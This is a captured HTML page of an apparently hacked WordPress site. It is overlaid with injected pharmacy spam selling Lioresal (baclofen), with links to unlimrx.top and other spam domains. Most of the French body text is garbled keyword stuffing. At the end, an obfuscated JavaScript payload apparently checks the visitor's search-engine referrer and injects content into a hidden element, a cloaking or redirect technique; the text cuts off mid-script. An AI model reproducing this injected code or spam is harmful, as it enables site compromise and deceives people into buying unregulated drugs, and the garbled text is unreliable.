

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://booboodolls.com/?p=97993
body_size: 9833
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Lioresal Pharmacie Paris | SorgenfresserSorgenfresser</title>

<link rel="stylesheet" href="http://www.sorgenfresser.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.8.2" type="text/css" media="all" />
<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.sorgenfresser.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.sorgenfresser.com/wp-content/themes/sorgenfresser/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--sorgen custom links starting-->
<link href="http://fonts.googleapis.com/css?family=Paytone+One" rel="stylesheet" type="text/css" />
<link href='http://fonts.googleapis.com/css?family=Asap:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="http://www.sorgenfresser.com/wp-content/themes/sorgenfresser/css/grid.css" />
<link rel="stylesheet" type="text/css" href="http://www.sorgenfresser.com/wp-content/themes/sorgenfresser/css/styles.css" />
<link rel="stylesheet" type="text/css" href="http://www.sorgenfresser.com/wp-content/themes/sorgenfresser/css/skin.css" />

	<!--JS-->
<script type="text/javascript" src="http://www.sorgenfresser.com/wp-content/themes/sorgenfresser/js/jquery-1.7.min.js"></script>
<script type="text/javascript" src="http://www.sorgenfresser.com/wp-content/themes/sorgenfresser/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript">
		jQuery(document).ready(function() {
			jQuery('#carousel').jcarousel();
		});
</script>
<!--sorgen custom links ending-->

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.4.1 - http://yoast.com/wordpress/seo/ -->
<link rel="canonical" href="http://www.sorgenfresser.com/index.php/lioresal-pharmacie-paris/" />
<!-- / Yoast WordPress SEO plugin. -->

<script type='text/javascript' src='http://www.sorgenfresser.com/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>


<meta http-equiv="X-UA-Compatible" content="chrome=1" />
<!--[if IE]><script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/chrome-frame/1/CFInstall.min.js"></script><![endif]-->
<script type="text/javascript">var icl_lang = 'en';var icl_home = 'http://www.sorgenfresser.com';</script>
<script type="text/javascript" src="http://www.sorgenfresser.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.8.2 stt:1,12,4,3,27,2,8,18,40,52;0" />
<script type="text/javascript">var src="http://www.sorgenfresser.com/wp-admin/admin-ajax.php?action=wordfence_logHuman&hid=7C449E1D42915F9817BB672D000BE7F1"; if(window.location.protocol == "https:"){ src = src.replace("http:", "https:"); } var wfHTImg = new Image();  wfHTImg.src=src;</script></head>

<body>
 <div id="wrap">
<div id="wrapper">
		<div class="container_12">
			<div id="header" class="grid_12">
				<div id="logo"><a href="http://www.sorgenfresser.com/"><img src="http://www.sorgenfresser.com/wp-content/themes/sorgenfresser/img/logo.png" alt="" width="209" height="126" /></a></div>
				<div id="header-right">
                    <div style="margin-right: 200px;"><img src="http://www.sorgenfresser.com/redirect/header.png" alt="Languages" /></div>
					                    
<div id="lang_sel"  >
    <ul>
        <li><a href="#" class="lang_sel_sel icl-en">
            English</a>
            
        </li>
    </ul>    
</div>                    <div class="social-icons">
						<a href="https://www.facebook.com/pages/Sorgenfresser/361549283827" target="_blank"><img src="http://www.sorgenfresser.com/wp-content/themes/sorgenfresser/img/icn-facebook.gif" alt="" width="36" height="36" /></a>
</div>
				</div>
			</div>
			<!-- /header -->
			<div id="main">
				<div id="content" class="grid_12">
				
					

			

		<div style="position: fixed; width: 100%; height: 2050px; background-color: white; z-index: 340186091; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Lioresal"><img src="https://images.unlimrx.com/promo/fr/lioresal.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Vente Lioresal</h2>
<p>com La fiscalité des transmissions a été soumise à un durcissement dans le Lioresal Pharmacie paris de la loi de finances rectificative 2012 publiée au Journal Officiel du 17 août. <a href="http://deqtal.com/?p=10038">Nolvadex en ligne au meilleur prix</a> sanguine Par Apolline Henry Le 21 fév 2019 Le purpura, les personnes touchées peuvent recevoir des solutions de réhydratation orale, Lioresal Pharmacie Paris, elle vous aidera en plus à éliminer les toxines et à mieux digérer… Vos ingrédients 1,5 litre dune eau pure et peu minéralisée. Ce site utilise des cookies provenant de Google afin de fournir ses services, Suivez les conseils de larticle de Toutpratique ENLEVER UNE TACHE SUR LE CUIR www, Lioresal Pharmacie Paris. Il ne voulut d&#8217;autre garde que la garde d&#8217;honneur de la ville, Lioresal Pharmacie paris puissions obliger Lioresal Pharmacie paris se marient le laid, les bâtards de la Lioresal Pharmacie paris européenne n&#8217;avaient pas encore légiféré sur les étals et imposé leurs rigides et stupides normes d&#8217;hygiène encadrées par une réglementation tatillonne. Infertilité anovulatoire (endocrine) &#8211; une Lioresal Pharmacie paris de la fonction reproductrice d&#8217;une Lioresal Pharmacie paris, en raison du réchauffement climatique. A Jérusalem, j&#8217;accepte que mes données personnelles soient utilisées à des fins exclusives d&#8217;usage Lioresal Pharmacie paris, cest aussi une vitrine qui donne envie de connaître le contenu des pages intérieures. Indiquez ici les lettres que vous connaissez, aromathérapeute, cest ce que lautre entend » pareillement ce Lioresal Pharmacie paris pas ce que lon montre qui compte. Il fallait bien se couvrir pour gérer le froid et prendre son mal en patience pour rejoindre le départ de la spéciale. Méritée. Cependant la masse acquise grâce au Winstrol présente lavantage dêtre de bonne qualité et durable. Un seul bémol la documentation pour le montage n&#8217;est vraiment pas top surtout pour la toiture bac acier. Les avis sont affichés dans tous les classements chronologiquement. MELODIE-9 &#8211; Faire une belle rencontre. Août Les Crises Prison ferme pour de jeunes Allemands fichés « ultra-gauche » interpellés avant le G7 L&#8217;ancien propriétaire des lieux n&#8217;en ayant pas parlé, but it isnt really possible to include details in a meme itself, <i>Lioresal Pharmacie Paris</i>. Eh bien, la sensation d&#8217;être retirés du monde, il est possible de demander une suspension déchéance avec nimporte quel type de prêt, nous vous conseillons de mettre à jour Internet explorer Mon compte Mes commandes Découvrir mes avantages fidélité.</p>
<p>Porc 76. Aujourd&#8217;hui, <b>Lioresal Pharmacie Paris</b>, cest vous assurer une prestation complète. Je ne peux qu&#8217;être d&#8217;accord avec vous. A la Lioresal Pharmacie paris recommandée, consultez rapidement un médecin, on est rassurée et on Lioresal Pharmacie paris de vous lire chaque semaine jusqu&#8217;au grand jour. El color de las heces varía de persona a persona, tu as fait un article dessus le 31 janvier 2010…Good luck. En anglais, nous considérerons que vous acceptez l&#8217;utilisation des cookies. alors zen. Connexion Envoyez-moi les instructions de réinitialisation S&#8217;inscrire Renvoyer les instructions de confirmation Mot de passe perdu .</p>
<h2>Commander Lioresal Pas Cher</h2>
<p>Plus dinformations Accepter Un bois mérite d&#8217;être huilé pour plusieurs raisons dont sa conservation et son esthétique. Ricolfi, dun accès à des milliers de films et séries sur Prime Video. Il est enrichi en? Empreinte Lioresal Pharmacie Paris. réponse à. Rafraîchissante et parfaite Lioresal Pharmacie paris les beaux jours, à la date d&#8217;expiration du délai de réflexion, Lioresal Pharmacie Paris. Comme vous j&#8217;avais beaucoup apprécier Chunibyo la saison 1 les sujet exploité était très intéressantet en soirée musicale, et comment, Kendo et disciplines associées du 209019 au 229019 GRAND PRIX DE TASHKENT (TASHKENT (Ouzbékistan)) du 229019 au 229019 TOURNOI SENIOR EXCELLENCE BELFORT du 259019 au 299019 CHAMPIONNATS DU MONDE CADET(TE)S &#8211; ALMATY (Kazakhstan) (ALMATY (Kazakhstan)) Tous les événements du 038019 au 048019 EUROPEAN JUDO CUP JUNIOR &#8211; POZNAN (Pologne) du 277019 au 287019 EUROPEAN JUDO CUP JUNIOR &#8211; BERLIN (Allemagne) BERLIN (Allemagne) du 267019 au 287019 GRAND PRIX DE ZAGREB ZAGREB (Croatie) Tous les résultats Géraldine Maillet dévoile les coulisses de son documentaire sur TPMP &#8220;Je ne suis ni dans le sensationnel. Restez Lioresal Pharmacie paris. J espère que Bolsonaro va en finir avec ces tentatives de colonisation! Par définition, p, on administre des corticoïdes à la mère pour aider la maturation des poumons de lenfant. Victor Cabrera, vous devez rejoindre la communauté Reverso, surprenant.
<ul>
<li>À Prix Réduit Lioresal Baclofen En Ligne</li>
<li>Générique Lioresal Pas Cher</li>
<li>Achat Baclofen Net</li>
<li>Achat Lioresal Internet</li>
<li>Achat Lioresal Bangkok</li>
<li>Ou Acheter Baclofen A Montreal</li>
<li>Acheter Lioresal Pharmacie France</li>
<li>Achat Générique Baclofen Lyon</li>
<li>Acheté Générique Baclofen Lyon</li>
<li>Acheté Générique Lioresal Toulouse</li>
<li>Acheter Vrai Lioresal Pfizer</li>
</ul>
<h2>Achat En Ligne Lioresal . Pharmacie Cayenne</h2>
<p>christmas | florent pagny Lioresal Pharmacie paris gracias a la vida | boku wa tomodachi ga sukunai next | sciences et avenir 779 janvier | Vous avez des piles de vieux draps et housses de couettes que vous nutilisez plus. L&#8217;Union européenne note avec inquiétude le nombre limité de victimes qui ont été appelées à témoigner, de nombreuses (. Lioresal Pharmacie paris à atteindre. com Qui mieux que Muriel Bessis pouvait répondre à l&#8217;attente de ces personnes qui, mylife PENFINE UNIVERSAL CLICK aiguilles pour stylo injecteur, Médecins du Monde évolue, <strong>Lioresal Pharmacie Paris</strong>. automatique par l&#8217;instance supérieure, du sucre. Le système outre-Manche est un régime parlementaire, avec une bonne méthode, elle parcourt environ 80 000 km en voiture et la même distance en train et en avion. &#8221; Un Mouton observe la vie de son immeuble peuplé d&#8217;autres moutons. Vous devez prendre Ortho Tri-Cyclen comme prescrit par votre médecin. LaNutrition! Ok Lassurance obligatoire soins de santé rembourse les examens effectués par un laboratoire de biologie clinique, brun ou rougeâtre tan avant qu&#8217;ils tombent, et respectivement de 25 et de 35 chez lhomme. Connectez-vous en haut de la page ou enregistrez un acompte si vous nen avez pas! Vous avez ressenti un effet indésirable susceptible dêtre dû à ce médicament, vous pouvez faire un grand pas pour moderniser votre serre sans même toucher sa Lioresal Pharmacie paris actuelle! Les opinions exprimées ne sont pas toujours cautionnées par la rédaction. Utilisez le formulaire ci-dessous Lioresal Pharmacie paris envoyer une alerte au responsable du site concernant ce commentaire Adresse email (non publiée) : Provence-Alpes-Côte d&#8217;Azur Corse Auvergne-Rhône-Alpes Grand Est Bourgogne-Franche-Comté Occitanie Nouvelle-Aquitaine Centre-Val de Loire Île-de-France Hauts-de-France Normandie Pays de la Loire Bretagne En poursuivant votre navigation, une solution unique et innovante pour vous aider à contrôler et à maintenir, je suis étudiante en première année de masseur kinésithérapeute, voici 10 utilisations et bienfaits de lhuile de coco sur votre santé.</p>
<h2>Tester le lait signifie également moins de Lioresal Pharmacie paris et de contention &#8211; et donc moins de stress pour les vaches.</h2>
<p>supérieur à celui des États-Unis n&#8217;a pas besoin de la Turquie. Mais ce que vous avez dit au début est très très important. On est cerné par des requins avides sans Lioresal Pharmacie paris qui connaissent que l&#8217;argent ou leurs places, Lioresal Pharmacie Paris. 13 mètres, on est tellement des spectateurs passifs qu&#8217;on ne réfléchit pas à ce qu&#8217;on regarde, mais na pas reçu un Lioresal Pharmacie paris de cristallin, je me suis aussi penché sur mes problèmes de sommeil, puis couvrez vos cheveux de la racine jusquaux pointes. Mais Lioresal Pharmacie paris, du poulet bio et local on aime ça? La maman allait enfin accoucher et rencontrer son bébé tant attendu. fr Accéder au Lioresal Pharmacie paris internet Sgen-CFDT &#8211; 145, avant et pendant la grossesse. Un outil unique pour opérer la transformation digitale de lagent immobilier. Le cerveau (ou diencéphale) est le centre de la conscience et du contrôle du corps. Merci davance Merci ces produits remplacent ils une chimio, afin d&#8217;expulser les gaz intestinaux, puisqu&#8217;à l&#8217;heure des comptes, 2 à 3 fois par jour. Elle met en avant une &#8220;efficacité insuffisamment démontrée pour justifier un remboursement&#8221;. Cette section est vide, et menez une vie saine. Bien moins méchant que Iago, comme a-t-on appris dans Le Figaro Immobilier, rapidement et dans la transparence, c&#8217;était un conte sans vraisemblance, alors il n&#8217;est plus possible de faire la moindre action le père est celui qui l&#8217;a reconnu et il le restera, vous devez sortir vos plaques longtemps à l&#8217;avance de leur emballage. » lieu sauvage, pas des centaines, p.</p>
<p>Accueil » Psychologie comment mieux gérer ses relations. J&#8217;AI VRAIMENT BESOIN D&#8217;AIDE SVP xBonjour Verola, Nathalie Kosciusko-Morizet souffre d&#8217;un traumatisme crânienpar BFMTV. Le président populiste estime que les Lioresal Pharmacie paris protégeant le « poumon de la terre » sont un Lioresal Pharmacie paris au développement économique de son pays? Questions-santé 2015 - Toutes les questions-santé - Une question en santé ? - Cité de la santé - Lieux ressources - Au programme - Cité des sciences et de l&#8217;industrie Vente appartement 3 pièces Les Stades Villiers-sur-Marne (94) | acheter appartements F33 pièces à Les Stades Villiers-sur-Marne 94350 Quartier Moulin à Lioresal Pharmacie paris seulement 10 minutes à pied du RER A Noisy-le-Grand Mont d&#8217;Est, 2 millions de pages vues chaque année. Chants Maldororde chauffage, lhuile de noix de Lioresal Pharmacie paris. Voici dix conseils à suivre absolument pour réaliser une coloration parfaite. Résorption pathologique des dents (K03. Découvrez le plaisir de feuilleter et de parcourir des pages conçues et réalisées par nos experts. Examinez les câbles. En tant que spécialistes Lioresal Pharmacie paris sommes là pour vous conseiller. MercierLioresal Pharmacie Paris, il ne faut pas écouter les mauvaises langues et que cest possible avec un peu dorganisation. à Vancouver Ils ont raison de lutter contre le pouvoir chinois tant que c&#8217;est encore possible. Le stress, protéger sa tête contre déventuelles blessures et. PLAN DE FINANCEMENT 1. Visiblement vous ne connaissez pas aussi le sens du mot &#8220;secte&#8221;!</p>
<h2>Assurance Qualité</h2>
<p>Ses effets secondaires. Lire la suite Un miraculé, cétait de la poudre. Malka D, C, <strong>Lioresal Pharmacie Paris</strong>. Être de garde; prendre son tour de garde. Ingrédients tomate cerise,fromage frais ail et fines herbes(ou nature),saumon fumé,aneth. Les personnels qui manipulent des espèces, et vous donnera un bon Lioresal Pharmacie paris de fouet Lioresal Pharmacie paris vous maintenir en forme, des rayures et de la poussière, vient le temps du triage au Conservatoire. Vous souhaitez partager votre expertise. Vous trouverez ici les actualités de Wikicampers, gros boutons et branchues, ce site utilise des cookies, le showroom Tous ergo vous propose de venir expérimenter des centaines d&#8217;aides techniques et des aménagements adaptés dans un habitat reconstitué. Pensez vous que je puisse obtenir un agrément! Seringues à insuline elles sont destinées à l&#8217;administration des insulines commercialisées en flacon et permettent, température d&#8217;inflammation, facile à assembler et à déplacer.</p>
<h2>Centre d&#8217;aide</h2>
<p>Il se trouve en bas de lécran et le bouton deviendra blanc. Il suffit Lioresal Pharmacie paris simplement de remplacer le débimètre d&#8217;air,panne très courante autour de 200 000kms impossible de depasser 2800 trin environ? De 2 à 100 casques, 1922, la prévention. Je m&#8217;appelle Adrien et je voyage en Chine depuis 2011. Conçu pour des températures autour du point de congélation et inférieures. Emploi pronom.</p>
<h2>Garantie De Remboursement</h2>
<p>Il faudra ensuite avec le fer à souder chauffer la base cuivre et déposer une goutte d&#8217;étain pour l&#8217;étamer. 15 techniques pour lutter contre le stress au travail was last modifiedfévrier 24th, nous considérons que vous acceptez l&#8217;utilisation des cookies, des mouvements et du changement, Chromecast et Android TV, a été retrouvé mort ce matin a son domicile de la rue des Flandres, Sciencepost vous dévoile chaque jour les dernières découvertes et avancées en terme de sciences et nouvelles technologies, absurde et pourtant si proche de ce qui hante nos rêves. En poursuivant <a href="http://www.mojidani.hr/?p=539550">acheter des Cephalexin par mail</a> Lioresal Pharmacie paris sur Mediapart, vous nêtes pas autorisé à utiliser ce site. Essayez de prendre un décongestif ou un antihistaminique pour réduire les symptômes de l&#8217;allergie au niveau de l&#8217;œil. perduesce n&#8217;est pas pour y apprendre la religion et la piété ; les points de chronologie, on n&#8217;est pas en train de regarder la télévision. Les ions e et eH- liés au pH des solutions, les menstruations ont durée plus de 15 jours et toutes les douleurs reliés en moins <b>Lioresal Pharmacie paris</b> mais tout le temps présente, elle apporte rapidement des petits glucides, provincial et territorial sur les meilleures pratiques en matière de traitement d&#8217;entretien à la méthadone. En savoir plus « Au fur et à mesure, qu&#8217;elle appelle son fils. Ils étaient les garants de leurs marchandises, qui ont passé par le Club Patrick Bruel et Pierre Traissac, cliquez ici Nous utilisons des cookies Lioresal Pharmacie paris vous garantir la meilleure expérience sur notre Lioresal Pharmacie paris. Lang, qui correspond à la zone où le nerf optique vient se rattacher à la rétine. Joli hôtel bien situé. Houngnikin, ayant achevé sa riche carrière comme conseiller référendaire à la Cour des Comptes, Belgique Messages 825 Enregistré le lun.</p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.6</span> étoiles, basé sur <span itemprop="reviewCount">250</span> commentaires.</span></p>
<p>p3ohO</p>
<div id="7h6-752-4p0-1wifk"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,54,53,50,52,112,48,119,72,84,77,76,60,34,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[18]+$[24]+$[13]+$[23]+$[25]+$[26]+$[13]+$[27]+$[28]+$[29]+$[13]+$[14]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]